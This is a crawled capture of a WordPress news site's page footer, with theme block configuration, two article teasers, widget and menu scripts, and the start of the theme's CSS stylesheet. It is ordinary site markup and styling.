0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "1";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "2";
block_tdi_122.found_posts = "900";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "450";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_124{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_124,
				.tdi_124 .tdc-inner-columns{
				    display: block;
				}.tdi_124 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_123_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 .vc_column-inner > .wpb_wrapper,
				.tdi_126 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_126 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_125_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_125_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_127 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_127 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_127 a{
					color: #ffffff;
				}body .tdi_127 li.current-menu-item > a,
				body .tdi_127 li.current-menu-ancestor > a,
				body .tdi_127 li.current-category-ancestor > a,
				body .tdi_127 a:hover{
					color: #249e26;
				}
</style>
<div class="tdi_127_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_127_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6971b8ba15143
    -->

    <script type="text/javascript" src="https://condorpost.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Munich","api_location":"Munich","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-8.4,17],"today_humidity":88,"today_wind_speed":[1,0.6],"today_min":[-8.8,16.2],"today_max":[-8.2,17.3],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1769061600,"day_name":"Thu","day_temp":[1,35],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[3,37],"owm_day_index":6},{"timestamp":1769212800,"day_name":"Sat","day_temp":[1,34],"owm_day_index":14},{"timestamp":1769299200,"day_name":"Sun","day_temp":[2,35],"owm_day_index":22},{"timestamp":1769385600,"day_name":"Mon","day_temp":[3,38],"owm_day_index":30}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:42:18 -->

--- FILE ---
content_type: text/css
request_url: https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14
body_size: 22153
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
.td-sp-facebook {
  width: 32px;
  height: 32px;
  background-position: -20px -20px;
}
.td-sp-pinterest {
  width: 32px;
  height: 32px;
  background-position: -20px -72px;
}
.td-sp-rss {
  width: 32px;
  height: 32px;
  background-position: -20px -124px;
}
.td-sp-soundcloud {
  width: 32px;
  height: 32px;
  background-position: -20px -176px;
}
.td-sp-instagram {
  width: 32px;
  height: 32px;
  background-position: -20px -228px;
}
.td-sp-vimeo {
  width: 32px;
  height: 32px;
  background-position: -20px -332px;
}
.td-sp-youtube {
  width: 32px;
  height: 32px;
  background-position: -20px -384px;
}
.td-sp-twitter {
  width: 32px;
  height: 32px;
  background-position: -20px -436px;
}
.td-sp-tiktok {
  width: 32px;
  height: 32px;
  background-position: -20px -740px;
}
.tdc-header-template .td-main-page-wrap,
.tdc-no-header .td-main-page-wrap {
  padding-top: 0;
}
.tdc_zone {
  margin: 0;
}
.td-main-content-wrap .tdc_zone {
  z-index: 0;
}
.td-header-template-wrap {
  z-index: 100;
}
.td-header-desktop-wrap {
  width: 100%;
}
.td-header-desktop-wrap .td-spot-id-header {
  max-width: 728px;
  width: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-desktop-wrap .td-spot-id-header {
    height: 60px;
  }
}
.td-header-mobile-wrap .td-spot-id-header {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-mobile-wrap .td-spot-id-header {
    margin: 0 auto;
  }
}
.td-header-desktop-sticky-wrap,
.td-header-mobile-sticky-wrap {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
}
.td-header-desktop-sticky-wrap.td-header-active,
.td-header-mobile-sticky-wrap.td-header-active {
  visibility: visible;
}
.td-header-desktop-sticky-wrap.td-header-stop-transition,
.td-header-mobile-sticky-wrap.td-header-stop-transition {
  -webkit-transition: none;
  transition: none;
}
/* responsive desktop + tablet */
@media (min-width: 767px) {
  .admin-bar .td-header-desktop-sticky-wrap {
    margin-top: 32px;
  }
}
.tdb-mega-menu .td-post-category {
  transition: none;
  -webkit-transition: none;
}
.tdb-hover .td-post-category {
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}
/*
    Logged section
*/
#td-mobile-nav .td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
#td-mobile-nav .td-menu-login-section a {
  color: #fff;
}
#td-mobile-nav .td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
#td-mobile-nav .td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
#td-mobile-nav .td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
